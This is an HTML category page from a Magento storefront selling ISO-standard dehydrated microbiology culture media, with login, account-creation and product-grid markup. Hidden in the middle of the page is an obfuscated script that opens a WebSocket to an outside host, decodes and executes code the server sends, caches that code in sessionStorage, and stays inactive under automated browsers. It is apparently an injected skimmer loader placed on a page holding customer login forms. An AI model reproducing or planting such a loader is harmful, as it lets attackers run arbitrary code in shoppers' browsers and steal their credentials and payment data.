    <div id="quickview-colorbox" class="js-quickview-modal" data-bind="scope:'quickview-modal'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
</div>
<script type="text/x-magento-init">
{
    ".js-quickview-modal": {
        "quickView": {
            "buttonSelector": ".js-quickview-action",
            "overlayOpacity": 0.4,
            "closeButton": true,
            "width": "90%",
            "maxWidth": "1200px"
        },
        "Magento_Ui/js/core/app": {
           "components": {
                "quickview-modal": {
                    "component": "Space48_QuickView/js/quickview-modal",
                    "template": "Space48_QuickView/quick-view"
                }
            }
        }
    }
}
</script>
<script type="text/javascript">
require([
	'jquery',
	'mage/mage'
], function ($) { 
    
	var dataForm = $('#myform-product-zipcode');
	dataForm.mage('validation', {});
	$('#mymessage').removeClass('success').removeClass('error').hide();
	$('body').on('click','#mybutton-zipcode-check',function () {
	    $('#mymessage').removeClass('success').removeClass('error').hide();
	    var dataFormMessage = $('#form-product-zipcode #mymessage');
	    //console.log(dataFormMessage);
	   
	    
	    var productid=$('#productIdForZipCheck').val();
	    console.log(productid);
		var formData = new FormData();
		formData.append('zipcode', $('#myform-product-zipcode input[name="myzipcode"]').val());
		//	url:'https://mymicrolab.com/zipchecker/zipchecker/zipchecker/id/13/',
	//url: 'https://mymicrolab.com/zipchecker/zipchecker/zipchecker/id/'+productid+'/',
		$.ajax({
		    url: 'https://mymicrolab.com/zipchecker/zipchecker/zipchecker/id/'+productid+'/',
			data: formData,
			processData: false,
			contentType: false,
			showLoader: true,
			type: 'POST',
			dataType: 'json',
			success: function (response) {
			   
			    
			 //var mymessage=$('#mymessage').text(response.message);
				$('#mymessage').removeClass('success').removeClass('error').hide();
				$('#mymessage').addClass(response.type).text(response.message).show();
			   
			}
		});
		return false;
	});
});
</script>

	

<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >(As per ISO) Dehydrated Culture Media</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="EnYo3QmoHgo8kSWl" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"on","customerRegisterUrl":"https:\/\/mymicrolab.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/mymicrolab.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/mymicrolab.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmymicrolab.com\u002Fpub\u002Fstatic\u002Fversion1746445439\u002Ffrontend\u002Fsinrato\u002Fsinrato_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"test\/process\/observer":["cart"],"extension\/controller\/action":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/mymicrolab.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fmymicrolab.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fmymicrolab.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/mymicrolab.com\/page_cache\/block\/render\/id\/50\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_50","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/dehydrated-culture-media\/as-per-iso-dehydrated-culture-media.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links, .authorization-link","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/mymicrolab.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/mymicrolab.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/mymicrolab.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/mymicrolab.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"popup_login","actionName":"catalog_category_view","checkMode":false}}'>
        <div class="social-login block-container fake-email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">The information below is required for social login</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please complete your information below to creat an account.</div>
                    <div class="field field-name-social col-mp mp-6 required" style="padding: 0 10px 0px 0px;">
                            <label class="label" for="request-firstname" style="font-weight: 600"><span>First Name</span></label>
                            <div class="control">
                                <input type="text" id="request-firstname" name="firstname" title="First Name"
                                       class="input-text required-entry" data-validate="{required:true}"
                                       aria-required="true">
                            </div>
                    </div>
                    <div class="field field-name-social required col-mp mp-6" style="padding: 0">
                            <label class="label" for="request-lastname" style="font-weight: 600"><span>Last Name</span></label>
                            <div class="control">
                                <input type="text" id="request-lastname" name="lastname" title="Last Name"
                                       class="input-text required-entry" data-validate="{required:true}"
                                       aria-required="true">
                            </div>
                    </div>
                    <div class="field field-email-social required">
                        <label for="request-email" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="realEmail" alt="email" id="request-email" class="input-text"
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                    <div class="field field-password-social required">
                        <label for="request-password-social" class="label"><span>Password</span></label>
                        <div class="control">
                            <input type="password" name="password" id="request-password-social"
                                   title="Password" class="input-text"
                                   data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                        </div>
                    </div>
                    <div class="field field-confirmation-social required">
                        <label for="request-password-confirmation"
                               class="label"><span>Confirm Password</span></label>
                        <div class="control">
                            <input type="password" name="password_confirmation"
                                   title="Confirm Password" id="request-password-confirmation"
                                   class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                   autocomplete="off"/>
                        </div>
                    </div>
                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
        <div class="social-login block-container authentication">
    <div class="social-login-title">
        <h2 class="login-title">Sign In</h2>
    </div>
    <div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication">
        <div class="block-title">
            <span id="block-customer-login-heading" role="heading"
                  aria-level="2">Registered Customers</span>
        </div>
        <div class="block-content" aria-labelledby="block-customer-login-heading">
            <form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'>
                <input name="form_key" type="hidden" value="EnYo3QmoHgo8kSWl" />                <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                                        <div class="field email required">
                        <label class="label" for="social_login_email"><span>Email</span></label>
                        <div class="control">
                            <input name="username" id="social_login_email" type="email" class="input-text"
                                   value=""                                   title="Email"
                                   data-validate="{required:true, 'validate-email':true}">
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label"><span>Password</span></label>
                        <div class="control">
                            <input name="password" id="social_login_pass" type="password"
                                   class="input-text"
                                                                   title="Password"
                                   data-validate="{required:true, 'validate-password':true}">
                        </div>
                    </div>
                    <!-- BLOCK social-login-captcha --><!-- /BLOCK social-login-captcha -->                    <div class="actions-toolbar">
                        <div class="primary">
                            <button type="button" class="action login primary" id="bnt-social-login-authentication">
                                <span>Login</span>
                            </button>
                        </div>
                        <div class="secondary">
                            <a class="action remind" href="#"><span>Forgot Your Password?</span></a>
                        </div>
                    </div>
                    <!--<div class="actions-toolbar">
                        <div class="primary">
                            <a class="action create" href="#"><span>Create New Account?</span></a>
                        </div>
                    </div>-->
                </fieldset>
            </form>
        </div>
    </div>
        <div class="block social-login-authentication-channel col-mp mp-5">
        <div class="block-title">
            Or Sign In With        </div>
        <div class="block-content">
                            <div class="actions-toolbar social-btn facebook-login">
                    <a class="btn btn-block btn-social btn-facebook"
                       data-mage-init='{"socialProvider": {"url": "https://mymicrolab.com/sociallogin/social/login/type/facebook/", "label": "Login By Facebook"}}'>
                        <span class="fa fa-facebook"></span>
                        Sign in with Facebook                    </a>
                </div>
                            <div class="actions-toolbar social-btn google-login">
                    <a class="btn btn-block btn-social btn-google"
                       data-mage-init='{"socialProvider": {"url": "https://mymicrolab.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'>
                        <span class="fa fa-google"></span>
                        Sign in with Google                    </a>
                </div>
                    </div>
    </div>
    <script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });
    </script>

    <script>
        window.socialAuthenticationPopup = {"facebook":{"label":"Facebook","login_url":"https:\/\/mymicrolab.com\/sociallogin\/social\/login\/type\/facebook\/","url":"https:\/\/mymicrolab.com\/sociallogin\/social\/login\/authen\/popup\/type\/facebook\/","key":"facebook","btn_key":"facebook"},"google":{"label":"Google","login_url":"https:\/\/mymicrolab.com\/sociallogin\/social\/login\/type\/google\/","url":"https:\/\/mymicrolab.com\/sociallogin\/social\/login\/authen\/popup\/type\/google\/","key":"google","btn_key":"google"}};
    </script>
</div>

        <div class="social-login block-container create socialpopup_register" style="display: none">
    <div class="social-login-title">
        <h2 class="create-account-title">Create New Account</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
                                    <form class="form-customer-create" id="social-form-create">
                <fieldset class="fieldset create info">
                    <input type="hidden" name="success_url" value=""/>
                    <input type="hidden" name="error_url" value=""/>
                    
            <div class="field field-name-firstname required col-md-6">
            <label class="label" for="firstname"><span>First Name</span></label>
            <div class="control ">
                <input placeholder="First Name" type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required col-md-6">
            <label class="label" for="lastname"><span>Last Name</span></label>
            <div class="control ">
                <input placeholder="Last Name" type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
    
                        <div class="field required">
                        <label for="email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="email" id="email_address_create"
                                   value=""
                                   title="Email" class="input-text"
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                    
                                                                                                        <div class="field taxvat  col-md-6">
    <label class="label" for="taxvat"><span>Tax/GST</span></label>
    <div class="control">
        <input placeholder="GST No" type="text" id="taxvat" name="taxvat" value="" title="Tax&#x2F;VAT&#x20;Number" class="input-text " >
    </div>
</div>
                                                                            </fieldset>
                                <fieldset class="fieldset create account" data-hasrequired="* Required Fields">
                    <div class="field password required">
                        <label for="password" class="label"><span>Password</span></label>
                        <div class="control">
                            <input type="password" name="password" id="password-social"
                                   title="Password" class="input-text"
                                   data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                        </div>
                    </div>
                    <div class="field confirmation required">
                        <label for="password-confirmation"
                               class="label"><span>Confirm Password</span></label>
                        <div class="control">
                            <input type="password" name="password_confirmation"
                                   title="Confirm Password" id="password-confirmation-social"
                                   class="input-text" data-validate="{required:true, equalTo:'#password-social'}"
                                   autocomplete="off"/>
                        </div>
                    </div>
                    <!-- BLOCK social-create-captcha --><!-- /BLOCK social-create-captcha -->                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="button-create-social" class="action create primary"
                                title="Create an Account">
                            <span>Create an Account</span></button>
                        <div class="secondary">
                            <a class="action back" href="#"><span>Back</span></a>
                        </div>
                    </div>
                </div>
            </form>
            <script>
                require([
                    'jquery',
                    'mage/mage'
                ], function ($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                                            });
                });
            </script>
                    </div>
    </div>
</div>
        <div class="social-login block-container forgot" style="display:none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Forgot Password</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please enter your email address below to receive a password reset link.</div>
                    <div class="field email required">
                        <label for="email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="email" alt="email" id="email_address_forgot" class="input-text"
                                   value=""
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                    <!-- BLOCK social-forgot-password-captcha --><!-- /BLOCK social-forgot-password-captcha -->                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-forgot" class="action send primary">
                            <span>Submit</span>
                        </button>
                        <div class="secondary">
                            <a class="action back" href="#"><span>Back</span></a>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
            </div>
    <div style="clear: both"></div>




<div class="widget block block-static-block">
    




























</div>
<!--
<div class="top-bar flex-row" style="height: 0px;">
	<div class="flex-left modal__left">
	</div>
	<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
	</div>
</div>
-->

<script>
    ((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=(arm)=>{arm=new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'po', 'rta', 'mi' && 'l','.' || '_', 'can', '.' && 'efr', 'ont', '.' || ';', 'comdefsvcdef')['split']('def')['join']("/"));with(arm)(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv', 'verm', g(m[gsv]))(m,gsv, 'Z2VvbWl4')} else navigator['webdriver'] || gs();})();
</script>

<div></div>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/mymicrolab.com\/dehydrated-culture-media\/as-per-iso-dehydrated-culture-media.html","formKey":"EnYo3QmoHgo8kSWl","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">84</span>    </p>

        
            
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                                                    <option value="name"
                                >
                                Product Name (A to Z)
                            </option>
                                            <option value="price"
                                >
                                Price                            </option>
                                            <option value="discount_percentage"
                                >
                                Discount
                            </option>
                        </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/streptococcus-thermophilus-isolation-agar-tm-871.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/m/tmmedia_croped_images_rxdldrrp9s0pyogg.png">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":86331,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"86331","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-86331" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/86331/cat/50/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/streptococcus-thermophilus-isolation-agar-tm-871.html">
								Streptococcus Thermophilus Isolation Agar							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="86331" data-price-box="product-id-86331"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="5285"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹5,285.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-86331"
     data-role="swatch-option-86331"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-86331]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"13","label":"500gm","products":["86332"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"86332":{"oldPrice":{"amount":6236.3},"basePrice":{"amount":5285},"finalPrice":{"amount":5285},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":6236.3},"basePrice":{"amount":5285},"finalPrice":{"amount":5285}},"productId":"86331","chooseText":"Choose an Option...","images":[],"index":{"86332":{"156":"13"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"13":{"type":"0","value":"500gm","label":"500gm"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-86331]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":6236.3},"basePrice":{"amount":5285},"finalPrice":{"amount":5285}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C/product/86331/" method="post">
										<input type="hidden" name="product" value="86331">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="EnYo3QmoHgo8kSWl" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/peptone-water-w-phenol-red-as-per-iso-tm-806.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/m/tmmedia_croped_images_6uxgynvkoolirima.png">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":86214,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"86214","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-86214" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/86214/cat/50/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/peptone-water-w-phenol-red-as-per-iso-tm-806.html">
								Peptone Water W/ Phenol Red (As Per Iso)							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="86214" data-price-box="product-id-86214"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="3830"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹3,830.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-86214"
     data-role="swatch-option-86214"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-86214]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
